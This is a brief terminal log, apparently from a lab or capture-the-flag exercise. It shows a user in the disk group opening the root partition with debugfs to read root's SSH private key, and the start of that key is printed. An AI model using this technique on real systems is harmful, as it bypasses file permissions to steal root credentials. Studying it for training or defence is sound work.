 sysadmin@fanatastic:~$ df -h
Filesystem      Size  Used Avail Use% Mounted on
udev            445M     0  445M   0% /dev
tmpfs            98M  1.2M   97M   2% /run
/dev/sda2       9.8G  5.6G  3.7G  61% /
tmpfs           489M     0  489M   0% /dev/shm
tmpfs           5.0M     0  5.0M   0% /run/lock
tmpfs           489M     0  489M   0% /sys/fs/cgroup
/dev/loop0       68M   68M     0 100% /snap/lxd/21835
/dev/loop1       71M   71M     0 100% /snap/lxd/21029
/dev/loop2       62M   62M     0 100% /snap/core20/1328
/dev/loop3       56M   56M     0 100% /snap/core18/2128
/dev/loop4       56M   56M     0 100% /snap/core18/2284
/dev/loop5       44M   44M     0 100% /snap/snapd/14549
/dev/loop6       33M   33M     0 100% /snap/snapd/12883
tmpfs            98M     0   98M   0% /run/user/1001
sysadmin@fanatastic:~$ debugfs /dev/sda2
debugfs 1.45.5 (07-Jan-2020)
your user is part of the disk
debugfs:  cat /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAz1L/rbeJcJOc5T4Lppdp0oVnX0MgpfaBjW25My3ffAeJTeJwM1/R
YGtnByjnBAisdAsqctvGjZL6TewN4QNM0ew5qD2BQUU38bvq1lRdvbaD1m+WZkhp6DJrbi
42MKCUeTMY5AEPBPe4kHBN294BiUycmtLzQz5gJ99AUSQa59m6QJso4YlC7OCs7xkDAxSJ
pE56z1yaiY+y4l2akIxbAz7TVmJgRnhjJ4ZRuV2TYuSolJiSNeUyIUTozfRKl56Zs8f/QA
4Pd9AvSLZPN+s/INAULdxzgV3X9xHYh2NfRe8hw1Ju9OeJZ9lqQNBtFrit0ekpk75CJ2Z6
AMDV5tNlEcixwf/nMhjQb7Q/Oh4p7ievBk47f5t2dKlTsWw4iq1AX3FVA65n2TfD6cNISj
mxfQvXzMTPrs8KO7pHzMVQZZukOIwOEKwuZfNxIg4riGQvy4Cs+3c4w022UJ8oH36itgjr
pa4Ce+uRomYgRthDLaTNmk52TbZl0pg8AdDXB0SbAAAFgCd1RWkndUVpAAAAB3NzaC1yc2
EAAAGBAM9S/623iXCTnOU+C6aXadKFZ19DIKX2gY1tuTMt33wHiU3icDNf0WBrZwco5wQI